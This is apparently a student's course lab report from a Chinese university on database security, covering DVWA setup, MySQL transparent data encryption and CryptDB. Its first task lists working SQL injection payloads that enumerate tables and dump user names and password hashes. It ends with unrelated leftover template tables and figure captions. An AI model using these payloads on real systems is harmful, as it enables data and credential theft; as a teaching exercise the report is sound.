武汉大学国家网络安全学院
课程实践报告

数据库系统

专 业 名 称 ：信息安全
课 程 名 称 ：数据库系统
指 导 教 师 ：余发江
学 生 学 号 ：2022302181149
学 生 姓 名 ：冯尔宁（含手写签名）

二○二四年五月

1□实验内容及原理（黑体4号）
1. 掌握 SQL 注入攻击的原理，掌握基本 SQL 注入攻击的方法，掌握防 SQL 注
入攻击的基本措施；
2. 掌握数据库透明数据加密 TDE（transparent data encryption）的原理，掌握 MySQL 数据库 TDE 加密的操作方法；
3. 了解 CryptDB 原理，解决 CryptDB 安装过程中遇到的问题，能使用 CryptDB。
2□实验步骤与分析（黑体4号）
任务一：SQL注入攻击
1. DWVM实验环境配置
① 下载dvwm安装包并解压：
下载安装包：
wget https://github.com/ethicalhack3r/DVWA/archive/master.zip

解压安装包：
apt-get install unzip
unzip master.zip -d html
mv master dvwa
② 进入解压后的文件夹: cd /var/www/html/dvwa/config/，先备份 config.inc.php.dist 文件：cp config.inc.php.dist config.inc.php 再修改 config.inc.php.dist 文件的配置。将 Db_user 修改为自己的 MySQL 数 据库的用户名；Db_password 修改为自己的 MySQL 数据库的用户密码；将 config.inc.php.dist 改为 config.inc.php，形成 php 文件。


③ 更改组和模式：
chgrp www-data /var/www/html/dvwa/hackable/uploads/
chgrp www-data /var/www/html/dvwa/external/phpids/0.6/lib/IDS/tmp/phpids_l
og.txt
chmod g+w /var/www/html/dvwa/hackable/uploads/
chmod g+w /var/www/html/dvwa/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt
这里存在一个问题，下载的文件解压后在目录/var/www/html/dvwa/external/下无法找到phpids/0.6/lib/IDS/tmp/phpids_log.txt文件，只存在一个/recaptcha文件夹，该文件夹下是一个recaptchalib.php文件，无phpids/0.6/lib/IDS/tmp/phpids_log.txt文件。
④ 访问dvwa数据库网站
重启 Apache：/etc/init.d/apache2 restart
查看本机 IP 地址：ifconfig
打开浏览器，输入地址：http://your.ip.4.address/dvwa/setup.php进行登录



2. SQL注入攻击
以下是输入以下代码的结果
1’ or ’1234’=’1234


1’ or 1=1 order by 1 #


1’ or 1=1 order by 2 #

1’ or 1=1 order by 3 #

1’ union select 1,2 #

1’ union select 1,database() #

1’ union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database() #

1’ union select 1,group_concat(column_name) from information_schema.colu
mns where table_name=’users’ #

1’ or 1=1 union select group_concat(user_id,first_name,last_name),group_con
cat(password) from users #


任务二：MYSQL TDE
1. 基于口令文件的 MySQL TDE
① 启用加密模块：INSTALL PLUGIN keyring_file soname 'keyring_file.so';
② 设置加密 key 存放路径：set global keyring_file_data='/var/lib/mysql-keyring/
keyring';

③ 永久启动设置：由于上述步骤都是临时的，在重启服务后会失效，所以将配
置写到配置文件中，确保重启服务后生效。
首先查看 MySQL 路径：which mysql

接下来使用 /usr/bin/mysql --verbose --help | grep -A 1 'Default options'
得到配置文件的位置

修改配置文件：sudo vim /etc/mysql/my.cnf
在文件最下方加上如下配置：
[mysqld]
early-plugin-load=keyring_file.so
keyring_file_data=/var/lib/mysql-keyring/keyring

使用命令查看 key 存放路径：
show global variables like '%keyring_file_data%';

查看启用的模块，keyring_file 模块是否被载入
show plugins;
加密现有的表(若没有则自己新建一个)：
alter table your_table encryption=’Y’;

2. 数据库备份与恢复
回到 Linux 命令行，使用 sqldump 工具对数据库进行备份：
sudo mysqldump -uroot -proot your_db>your_db.sql
然后将该 sql 文件复制到另一台未使用表加密的设备中
我将该文件复制到我本地的mysql数据库的表test_db中，由于我是用的是WSL2 Ubantu系统，我只需在本地两台服务器之间进行操作即可，首先我将使用表加密成功的.sql文件复制到本地的桌面暂存：
接着，我在本地创建了一个新的数据库test_db:

最后我将使用表加密成功的my_db.sql文件导入test_db,未发生报错:
3 数据库压力测试
使用 mysqlslap 等工具对数据库进行数据表加密前后的压力测试
sudo mysqlslap -uroot -proot --auto-generate-sql --number-of-queries=10000，测试结果如下：


任务三：CryptDB 安装、使用
1. CryptDB 安装
① 安装：
cd cryptdb
sudo ./scripts/install.rb
② 设置环境变量：
在/home/dbsec/.bashrc 文件中添加 export EDBDIR=/full/path/to/cryptdb
2. CryptDB 运行测试
① 启用Proxy
/path/to/cryptdb/bins/proxy-bin/bin/mysql-proxy \
--plugins=proxy --event-threads=4 \
--max-open-files=1024 \
--proxy-lua-script=$EDBDIR/mysqlproxy/wrapper.lua \
--proxy-address=127.0.0.1:3307 \
--proxy-backend-addresses=127.0.0.1:3306


② 连接到本机 3306 端口的 mysql；
mysql -u root -p -h 127.0.0.1 -P 3306

③ 连接到本机 3307 端口的 CryptDB；
mysql -u root -p -h 127.0.0.1 -P 3307

3. 查看数据库、创建一个数据库、使用数据库、查看表、按要求创建表、在表
中插入数据、查询表中所有数据。
查询数据库 show databases;


创建数据库名称为 leeyuxun create database leeyuxun;


打开数据库 leeyuxun use leeyuxun;

显示 CryptDB 打开数据库的结果；

新建表 users；

users 表中增加数据；
查询表 users 中的记录 select * from users;

发现新创建的 users 表在 Mysql 中储存的名字为 table_CIGLJIQNCC，在终端2 中查询以此命名的表，发现储存数据为密文，表明数据在 Mysql 端是加密的；

3□实验结果与总结（黑体4号）
本次实验涵盖了 SQL 注入攻击、数据库透明数据加密（TDE）以及 CryptDB 的安装与使用，全面提升了我们在数据库安全方面的知识和技能。本实验涉及到三个具体任务：
1. SQL 注入攻击：通过实验，理解了 SQL 注入攻击的原理和方法，认识到其对数据安全的巨大威胁。学习了多种防御措施，增强了对 Web 应用安全性的关注。
2. 数据库透明数据加密（TDE）：掌握了 TDE 的基本原理和操作方法，能够在 MySQL 数据库中实现透明数据加密，提高了数据存储的安全性。通过对加密数据的性能测试，认识到在实际应用中需要权衡安全性和性能。
3. CryptDB 安装与使用：了解了 CryptDB 的创新性设计及其在数据库查询加密中的应用。通过克服安装中的各种问题，增强了对开源安全工具的实际操作能力。
本次实验不仅让我深入理解了数据库安全的多方面内容，也培养了我在实际操作中解决问题的能力。尤其在面对复杂的安装过程和配置问题时，通过查阅文档、寻找解决方案，不仅增强了对工具的理解，也提高了应对实际问题的自信心。
通过这些实验，我深刻体会到数据库安全在现代信息系统中的重要性，未来在实际工作中，我会更加注重安全措施的实施和维护，确保数据的完整性和机密性。

公式、表与图文示例：
（1）公式示例：

(1.1)

(1.2)

（2）表示例：

普通表示例：

表1.1□Altera 可提供的基本宏功能单元

类 型 | 描 述
算术组件 | 包括累加器、加法器、乘法器和LPM算术函数
门 | 包括多路复用器和LPM门函数
I/O组件 | 包括时钟数据恢复（CDR）、锁相环（PLL）、双数据速率（DDR）、千兆位收发器块（GXB）、LVDS收发器和发送器、PLL重新配置和远程更新宏功能模块
存储器 | 包括FIFO Partitioner、RAM和ROM宏功能模块
存储组件 | 存储器、移位寄存器宏模块和LPM存储器函数
（表标题中文黑体小4号、数字及字母Time New Roman粗体小4号，表内容宋体或Time New Roman体5号）

统计表示例：
表3.1□某地1980年不同年龄男性调查者HBsAg阳性率

年龄组（岁） | 调查数 | 阳性数 | 阳性率
0- | 726 | 31 | 4.27%
10- | 1392 | 115 | 8.26%
20- | 735 | 59 | 8.03%
30- | 574 | 57 | 9.93%
40- | 463 | 27 | 5.83%
50- | 232 | 10 | 4.31%
60- | 112 | 4 | 3.57%
合计 | 4234 | 303 | 7.16%

公式、表与图文示例：
（3）图示例：



(a)

图1.2□数据通道模块内部结构


(b)

图2.2□进入Symbol操作界面

教师评语评分
评语：

评分：

评阅人：
年 月 日
（备注：对该实验报告给予优点和不足的评价，并给出百分之评分。）

